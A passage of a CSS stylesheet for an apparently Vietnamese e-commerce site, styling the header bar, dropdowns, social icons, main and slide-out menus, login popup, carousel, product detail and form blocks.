    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

/*#topheader #topbar .dropdown-menu {
    border: none;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    transition: all 0.3s ease 0s;
    visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
    padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
    margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 6px 8px;
    border: 1px solid #ededed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 13px;
    font-style: italic;
    background: #f7f6f6;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
.top-menu {
    height: 51px;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 51px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    font-family: 'arial';
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    font-family: 'arial';
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: left;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    color: #232323;
    background: none;
    padding: 8px 0;
    border: 1px solid transparent;
    line-height: 0px
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

.titles {
    background: #E9E9E9;
    color: #232323;
    padding: 13px;
    /* overflow: hidden; */
    float: left;
    line-height: 13px;
}

.title-home {
    margin: auto;
    text-align: center;
    margin-bottom: 30px;
}

.title-home span {
    font-size: 20px;
    color: #ffffff;
    background: #00299b;
    text-align: center;
    position: relative;
    display: inline-block;
    cursor: pointer;
    text-transform: uppercase;
    padding: 12px 25px;
    border-radius: 26px;
}

#st-trigger-effects button i:before {
    color: #E9E9E9;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
    font-family: Arial, Helvetica, sans-serif
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    font-family: 'arial';
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%;
    display: inline-table;
    padding: 0 10px;
}

.carousel-control.left {
    left: 10px;
}

.carousel-control.right {
    right: 10px;
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px;
    display: inline-grid;
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 0px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 15px 0px 0px 0px;
    background: #ffffff;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #00299b;
    display: inline-block;
    font-family: "face", Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-align: left;
    text-transform: uppercase;

    width: 100%;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both;
    padding-bottom: 30px;
    padding-top: 30px;
}

.main-wrap #product-listitem {
    padding-bottom: 0px;
    padding-top: 0px;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */
.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    margin: 0px 0px 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    background: #fff;
}

.detail h1 {
    font-family: 'arial';
    font-size: 30px;
    text-align: left;
    border-radius: 0px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 10px;
    background: #e9e9e9;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.pl {
    color: #8B0029 !important;
    font-size: 20px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    text-align: left;
    float: left;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.diachimuahang {
    margin-bottom: 20px;
}

.diachimuahang h4 {
    text-transform: uppercase;
    color: #ffffff;
    margin-bottom: 10px;
    font-size: 16px;
    background: #e2b14b;
    padding: 6px 10px;
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    font-family: Arial, Helvetica, sans-serif;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
    font-family: 'neo', Arial, Helvetica, sans-serif
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
